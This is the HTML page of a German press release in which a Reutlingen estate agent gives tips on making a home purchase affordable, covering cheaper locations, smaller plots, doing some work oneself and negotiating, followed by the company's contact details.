

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pr-neuigkeiten.de/landgraf-immobilien-reutlingen-so-kann-man-sich-das-haus-noch-leisten/
body_size: 13242
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css" rel="stylesheet"><link media="screen" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_94e5ee7ccbd605452c6c027fe4c65b6b.css" rel="stylesheet"><title>Landgraf Immobilien Reutlingen: So kann man sich das Haus noch leisten &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/landgraf-immobilien-reutlingen-so-kann-man-sich-das-haus-noch-leisten/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Landgraf Immobilien Reutlingen: So kann man sich das Haus noch leisten-Kommentar-Feed" href="https://www.pr-neuigkeiten.de/landgraf-immobilien-reutlingen-so-kann-man-sich-das-haus-noch-leisten/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Flandgraf-immobilien-reutlingen-so-kann-man-sich-das-haus-noch-leisten%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Flandgraf-immobilien-reutlingen-so-kann-man-sich-das-haus-noch-leisten%2F&#038;format=xml" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pr-neuigkeiten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pr-neuigkeiten.de/wp-json/wp/v2/posts/459901" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pr-neuigkeiten.de/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/landgraf-immobilien-reutlingen-so-kann-man-sich-das-haus-noch-leisten/" /><link rel='shortlink' href='https://www.pr-neuigkeiten.de/?p=459901' /><link rel="alternate" href="https://www.hasselwander.co.uk/landgraf-immobilien-reutlingen-so-kann-man-sich-das-haus-noch-leisten/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.pr-neuigkeiten.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-459901 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-pr-neuigkeiten-de immobilien wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/urlaub-auch-mit-mehreren-hunden-am-meer-grundstueck-eingezaeunt-bis-8-personen/" title="Urlaub auch mit mehreren Hunden am Meer Grundstück eingezäunt bis 8 Personen"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/urlaub-auch-mit-mehreren-hunden-am-meer-grundstueck-eingezaeunt-bis-8-personen/" title="Urlaub auch mit mehreren Hunden am Meer Grundstück eingezäunt bis 8 Personen"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470145hh.jpg" alt="Urlaub auch mit mehreren Hunden am Meer Grundstück eingezäunt bis 8 Personen" title="Urlaub auch mit mehreren Hunden am Meer Grundstück eingezäunt bis 8 Personen"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/urlaub-auch-mit-mehreren-hunden-am-meer-grundstueck-eingezaeunt-bis-8-personen/" title="Urlaub auch mit mehreren Hunden am Meer Grundstück eingezäunt bis 8 Personen">Urlaub auch mit mehreren Hunden am Meer Grundstück eingezäunt bis 8 Personen</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/ferienhaus-am-meer-buchen-auch-mit-mehreren-hunden/" title="Ferienhaus am Meer buchen auch mit mehreren Hunden"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/ferienhaus-am-meer-buchen-auch-mit-mehreren-hunden/" title="Ferienhaus am Meer buchen auch mit mehreren Hunden"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470144hh.jpg" alt="Ferienhaus am Meer buchen auch mit mehreren Hunden" title="Ferienhaus am Meer buchen auch mit mehreren Hunden"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/ferienhaus-am-meer-buchen-auch-mit-mehreren-hunden/" title="Ferienhaus am Meer buchen auch mit mehreren Hunden">Ferienhaus am Meer buchen auch mit mehreren Hunden</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/wie-schnell-moechten-sie-ihre-immobilie-auf-ruegen-verkaufen-2/" title="Wie schnell möchten Sie Ihre Immobilie auf Rügen verkaufen?"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/wie-schnell-moechten-sie-ihre-immobilie-auf-ruegen-verkaufen-2/" title="Wie schnell möchten Sie Ihre Immobilie auf Rügen verkaufen?"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470143hh.jpg" alt="Wie schnell möchten Sie Ihre Immobilie auf Rügen verkaufen?" title="Wie schnell möchten Sie Ihre Immobilie auf Rügen verkaufen?"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/wie-schnell-moechten-sie-ihre-immobilie-auf-ruegen-verkaufen-2/" title="Wie schnell möchten Sie Ihre Immobilie auf Rügen verkaufen?">Wie schnell möchten Sie Ihre Immobilie auf Rügen verkaufen?</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/hotelreinigung-berlin-eco-hotelservice/" title="Hotelreinigung Berlin | ECO Hotelservice"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/hotelreinigung-berlin-eco-hotelservice/" title="Hotelreinigung Berlin | ECO Hotelservice"> <img src="https://www.pr-neuigkeiten.de/bilderneu/leer-bild4.jpg" alt="Hotelreinigung Berlin | ECO Hotelservice" title="Hotelreinigung Berlin | ECO Hotelservice"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/hotelreinigung-berlin-eco-hotelservice/" title="Hotelreinigung Berlin | ECO Hotelservice">Hotelreinigung Berlin | ECO Hotelservice</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/professionelle-gebaeudereinigungsfirma-sumo-gebaeudereinigung/" title="Professionelle Gebäudereinigungsfirma | SUMO Gebäudereinigung"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/professionelle-gebaeudereinigungsfirma-sumo-gebaeudereinigung/" title="Professionelle Gebäudereinigungsfirma | SUMO Gebäudereinigung"> <img src="https://www.pr-neuigkeiten.de/bilderneu/leer-bild5.jpg" alt="Professionelle Gebäudereinigungsfirma | SUMO Gebäudereinigung" title="Professionelle Gebäudereinigungsfirma | SUMO Gebäudereinigung"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/professionelle-gebaeudereinigungsfirma-sumo-gebaeudereinigung/" title="Professionelle Gebäudereinigungsfirma | SUMO Gebäudereinigung">Professionelle Gebäudereinigungsfirma | SUMO Gebäudereinigung</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/urlaub-auch-mit-mehreren-hunden-am-meer-grundstueck-eingezaeunt-bis-8-personen/">Urlaub auch mit mehreren Hunden am Meer Grundstück eingezäunt bis 8 Personen</a><div class="ticker_date"> vor 11 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/ferienhaus-am-meer-buchen-auch-mit-mehreren-hunden/">Ferienhaus am Meer buchen auch mit mehreren Hunden</a><div class="ticker_date"> vor 11 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/wie-schnell-moechten-sie-ihre-immobilie-auf-ruegen-verkaufen-2/">Wie schnell möchten Sie Ihre Immobilie auf Rügen verkaufen?</a><div class="ticker_date"> vor 11 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/hotelreinigung-berlin-eco-hotelservice/">Hotelreinigung Berlin | ECO Hotelservice</a><div class="ticker_date"> vor 15 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/professionelle-gebaeudereinigungsfirma-sumo-gebaeudereinigung/">Professionelle Gebäudereinigungsfirma | SUMO Gebäudereinigung</a><div class="ticker_date"> vor 16 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/professionelle-hotelreinigung-muenchen-eco-hotelservice/">Professionelle Hotelreinigung München | ECO Hotelservice</a><div class="ticker_date"> vor 16 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/hotelreinigung-frankfurt-am-main-eco-hotelservice/">Hotelreinigung Frankfurt am Main | ECO Hotelservice</a><div class="ticker_date"> vor 16 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/ayurveda-in-der-advents-und-weihnachtszeit/">Ayurveda in der Advents- und Weihnachtszeit</a><div class="ticker_date"> vor 1 Tag Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/das-abc-der-nfl-teams/">Das ABC der NFL Teams</a><div class="ticker_date"> vor 1 Tag Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/eeg-fuer-alle-und-ueberall/">EEG für alle und überall</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.pr-neuigkeiten.de"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Dezember 21, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/urlaub-auch-mit-mehreren-hunden-am-meer-grundstueck-eingezaeunt-bis-8-personen/" title="Urlaub auch mit mehreren Hunden am Meer Grundstück eingezäunt bis 8 Personen">Urlaub auch mit mehreren Hunden am Meer Grundstück eingezäunt bis 8 Personen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Dezember 21, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/ferienhaus-am-meer-buchen-auch-mit-mehreren-hunden/" title="Ferienhaus am Meer buchen auch mit mehreren Hunden">Ferienhaus am Meer buchen auch mit mehreren Hunden</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a><div class="left_side_post_time"> Dezember 21, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/wie-schnell-moechten-sie-ihre-immobilie-auf-ruegen-verkaufen-2/" title="Wie schnell möchten Sie Ihre Immobilie auf Rügen verkaufen?">Wie schnell möchten Sie Ihre Immobilie auf Rügen verkaufen?</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Dezember 21, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/hotelreinigung-berlin-eco-hotelservice/" title="Hotelreinigung Berlin | ECO Hotelservice">Hotelreinigung Berlin | ECO Hotelservice</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a><div class="left_side_post_time"> Dezember 21, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/professionelle-gebaeudereinigungsfirma-sumo-gebaeudereinigung/" title="Professionelle Gebäudereinigungsfirma | SUMO Gebäudereinigung">Professionelle Gebäudereinigungsfirma | SUMO Gebäudereinigung</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Dezember 21, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/professionelle-hotelreinigung-muenchen-eco-hotelservice/" title="Professionelle Hotelreinigung München | ECO Hotelservice">Professionelle Hotelreinigung München | ECO Hotelservice</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Dezember 21, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/hotelreinigung-frankfurt-am-main-eco-hotelservice/" title="Hotelreinigung Frankfurt am Main | ECO Hotelservice">Hotelreinigung Frankfurt am Main | ECO Hotelservice</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Dezember 20, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/ayurveda-in-der-advents-und-weihnachtszeit/" title="Ayurveda in der Advents- und Weihnachtszeit">Ayurveda in der Advents- und Weihnachtszeit</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class sportevents" href="https://www.pr-neuigkeiten.de/category/sportevents/" title="Sport, Events" >Sport, Events</a><div class="left_side_post_time"> Dezember 20, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/das-abc-der-nfl-teams/" title="Das ABC der NFL Teams">Das ABC der NFL Teams</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class wissenschaftforschungtechnik" href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/" title="Wissenschaft, Forschung, Technik" >Wissenschaft, Forschung, Technik</a><div class="left_side_post_time"> Dezember 19, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/eeg-fuer-alle-und-ueberall/" title="EEG für alle und überall">EEG für alle und überall</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class bildungkarriereschulungen" href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/" title="Bildung, Karriere, Schulungen" >Bildung, Karriere, Schulungen</a><div class="left_side_post_time"> Dezember 19, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/weiterbildungsangebot-mobilitaetsmanagement-neues-bbm-qualifizierungsprogramm-2026/" title="Weiterbildungsangebot Mobilitätsmanagement: Neues BBM-Qualifizierungsprogramm 2026">Weiterbildungsangebot Mobilitätsmanagement: Neues BBM-Qualifizierungsprogramm 2026</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class allgemein" href="https://www.pr-neuigkeiten.de/category/allgemein/" title="Allgemein" >Allgemein</a><div class="left_side_post_time"> Dezember 19, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/it-arbeitsplaetze-richtig-ausstatten/" title="IT-Arbeitsplätze richtig ausstatten">IT-Arbeitsplätze richtig ausstatten</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Dezember 19, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/regelmaessige-it-ueberpruefung/" title="Regelmäßige IT-Überprüfung">Regelmäßige IT-Überprüfung</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class elektroelektronik" href="https://www.pr-neuigkeiten.de/category/elektroelektronik/" title="Elektro, Elektronik" >Elektro, Elektronik</a><div class="left_side_post_time"> Dezember 19, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/neues-steckdosenleistensystem-officeversal-von-kopp/" title="Neues Steckdosenleistensystem OFFICEversal von Kopp">Neues Steckdosenleistensystem OFFICEversal von Kopp</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line immobilien immobilien"></div><div class="single_post" id="post-459901" class="post-459901 post type-post status-publish format-standard hentry category-immobilien tag-immobilien tag-landgraf tag-reutlingen immobilien"><div class="single_title"><h1>Landgraf Immobilien Reutlingen: So kann man sich das Haus noch leisten</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">10 Okt., 2023</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;"></span></p><div style='float: left; font-style: italic;font-size: 10px;margin: 5px 10px 5px 0; max-width:220px; line-height: 1.0em;'><img src='https://www.pr-gateway.de/components/com_gateway/showimage.php?width=200&#038;height=200&#038;id=440099&#038;uid=10207' border=0 alt='Landgraf Immobilien Reutlingen: So kann man sich das Haus noch leisten' /></p><div style=' width:200px; '>Landgraf Immobilien Reutlingen: So kann man sich das Haus noch leisten</div></div><p>Hoffen oder Handeln?<br /> Die Hoffnung stirbt bekanntlich zuletzt. Hauskäufer und -bauer hoffen derzeit auf sinkende Immobilien- und Grundstückspreise, sinkende Hypothekenzinsen, auf den Bundesfinanzminister und die Bundesländer für eine mögliche Grunderwerbsteuersenkung oder gar -befreiung und die Ausweitung staatlicher Förderungen. Wer sich auf die Hoffnung nicht verlassen kann oder möchte, sondern handeln will oder muss, sollte an Stellschrauben drehen. Im Vordergrund steht dabei immer die monatliche Belastung, die die Finanzierung des Immobilientraums mit sich bringt. Mit der Auswahl des richtigen Finanzierungspartners sichert man sich gute Konditionen, über Laufzeit, Tilgungssatz und Sondertilgungsmöglichkeiten lässt sich die gewünschte Rate optimieren. Unter Einbeziehen sämtlicher Fördermöglichkeiten von KfW und L-Bank kommt man noch näher ans Ziel. Sollten diese Bemühungen allesamt nicht ausreichen, muss man Abstriche beim Haus selbst machen, um den Einstandspreis deutlich zu senken. Ein paar Tipps folgen.</p><p>Wunsch und Wirklichkeit<br /> Wer in Reutlingen nur in den top Wohnlagen an Achalm, Georgenberg oder Kammweg wohnen möchte, dem brauche ich vermutlich keine großen Tipps für Abstriche geben. Wer aber abseits der besten Wohnlagen sich zuhause fühlen kann, der sollte sich nach einer günstigeren &#8211; nicht unbedingt schlechteren Wohnlage &#8211; umschauen. Stadtnah kann dies im Mühlwingle, am Rande des Hohbuch oder im Schanzgebiet sein. Auch die Vororte bieten gute Lagen zu günstigeren Preisen, der südliche Bereich mit Gönningen und Bronnweiler mehr als der Nordraum, der für Pendler interessant ist. Nicht zu vergessen die direkten Nachbargemeinden Pfullingen, Eningen und Wannweil, die mit Aussichtslagen punkten können. Ein großer Preisunterschied findet sich dann jenseits des Albtraufs. Für den Preis eines gepflegten Reutlinger Reihenmittelhauses gibt es in St. Johann oder Sonnenbühl ein freistehendes Haus. Je nach Arbeitsort, Schule und Einkaufsmöglichkeiten entstehen natürlich Pendlerkosten, die es gegenzurechnen gilt.</p><p>Die Stellschrauben<br /> Weitere Stellschrauben ergeben sich in nackten Zahlen. Wie groß muss das Grundstück sein? Wie hoch die Wohnfläche? Wieviel Zimmer werden tatsächlich benötigt? Hieran anschließend sollten sich Kaufwillige auch der Überlegung stellen, ob es ein freistehendes Haus sein muss oder man sich auch mit einer Doppelhaushälfte, einem Reihenhaus oder einer Wohnung seinen Platzbedarf stillen kann. Auch bei der Ausstattung kann gespart werden, wenn das Haus neu gebaut oder renoviert werden muss. Nicht sparen sollte man allerdings bei sicherheitsrelevanten Themen und Elementen, die unter Putz verbaut sind, wie Kabeln und Rohre. Bei der &#8222;Muskelhypothek&#8220; sollte man ehrlich zu sich selbst sein. Tapezieren und Streichen würde ich schon nicht hinbekommen. Aber mit handwerklichem Geschick und eventuell bereitwilligen Helfern aus dem Freundeskreis lassen sich bei Bodenbelagsarbeiten oder im Garten einige tausend Euro sparen.</p><p>Und nun meine 5 Tipps wie man sich das Haus noch leisten kann:<br /> 1.Wir befinden uns in einem Käufermarkt, handeln ist erlaubt, v.a. bei älteren Gebäuden<br /> 2.Sondieren Sie den Markt<br /> 3.Setzen Sie sich ein Preislimit<br /> 4.Vergleichen Sie Angebote und Preise<br /> 5.Berücksichtigen Sie die laufenden Unterhaltskosten</p><p>Ich hoffe Sie konnten einen Überblick für Einsparpotential geben &#8211; sehr gerne stehe ich Ihnen für ein Kennenlernen zur Verfügung. Telefon 07121-310024 oder landgraf@landgraf-immo.de</p><p>Wenn Sie jemanden kennen, der sich Kauf oder Verkauf einer Immobilie befasst, so senden Sie ihm diesen Artikel doch einfach zu. Gerne unterstütze ich und biete eine Hilfestellung über mein Netzwerk an.</p><p>Weitere Informationen: https://landgraf-immobilienmakler-reutlingen.de/</p><p>LANDGRAF &#8211; IHR IMMOBILIENMAKLER</p><p>Seit über 50 Jahren in Reutlingen.</p><p>Als inhabergeführtes Maklerunternehmen haben Sie immer einen kompetenten Ansprechpartner für Ihre Immobilienangelegenheiten in der Region Reutlingen. Zu unseren Kernkompetenzen gehört es, flexibel auf die Bedürfnisse unserer Kunden reagieren zu können.</p><p>Wir beraten Sie persönlich und individuell bei Verkauf und Kauf, sowie bei Vermietung von wohnwirtschaflichen Immobilien in und um Reutlingen.</p><p>Durch unser ganz persönliches Engagement können wir für unsere Kunden die gemeinsam gesteckten Ziele erreichen.</p><p>Firmenkontakt<br /> Christoph Landgraf Immobilien e.K.<br /> Christof Landgraf<br /> Kaiserpassage 3<br /> 72764 Reutlingen<br /> 07121-310024<br /> https://landgraf-immobilienmakler-reutlingen.de/</p><p>Pressekontakt<br /> APROS Consulting &#038; Services GmbH<br /> Volker Feyerabend<br /> Rennengaessle 9<br /> 72800 Eningen<br /> 07121-9809911<br /> https://www.APROS-Consulting.com</p><div class="tptn_counter" id="tptn_counter_459901">(Visited 11 times, 1 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/immobilien/" rel="tag">Immobilien</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/landgraf/" rel="tag">Landgraf</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/reutlingen/" rel="tag">Reutlingen</a></li></ul><div class="clear"></div><div> Original erstellt f&uuml;r www.hasselwander.co.uk</div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a href="https://www.pr-neuigkeiten.de/die-vorteile-der-24-stundenpflege-fuer-senioren/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/die-vorteile-der-24-stundenpflege-fuer-senioren/" rel="prev">Die Vorteile der 24 Stundenpflege für Senioren</a></div></div><div class="alignright"> <a href="https://www.pr-neuigkeiten.de/oekologie-rauf-kosten-runter-ratgeber-zu-pelletoefen-und-wasserfuehrenden-kaminoefen/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/oekologie-rauf-kosten-runter-ratgeber-zu-pelletoefen-und-wasserfuehrenden-kaminoefen/" rel="next">Ökologie rauf, Kosten runter: Ratgeber zu Pelletöfen und wasserführenden Kaminöfen</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="//landgraf-immobilien-reutlingen-so-kann-man-sich-das-haus-noch-leisten/#respond" style="display:none;">Antwort 